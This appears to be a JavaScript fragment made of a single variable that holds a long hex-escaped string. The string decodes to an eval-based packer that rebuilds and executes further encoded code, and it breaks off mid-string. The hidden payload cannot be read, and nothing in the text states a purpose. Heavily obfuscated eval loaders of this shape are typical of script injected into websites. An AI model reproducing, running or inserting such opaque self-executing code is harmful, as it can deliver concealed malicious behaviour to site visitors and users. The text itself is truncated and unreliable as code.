var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c